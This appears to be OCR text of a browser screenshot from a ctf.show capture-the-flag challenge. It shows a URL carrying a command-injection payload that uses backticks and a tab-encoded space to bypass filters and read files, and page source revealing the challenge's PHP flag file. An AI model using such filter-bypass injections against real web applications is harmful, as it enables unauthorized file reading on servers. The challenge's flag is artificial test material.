 1 2 3 4 9:25
ctf.show × af3fbe54-a16b-4cfb-bae0-18 × http://af3fbe54-a16b-4cfb-ba × +
view-source:http://af3fbe54-a16b-4cfb-bae0-180dc1e8ba0b.challenge.ctf.show/?c=echo(`less%09f*`);
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{97f459fa-7ebd-4c14-9557-a838e89f42ec}";
15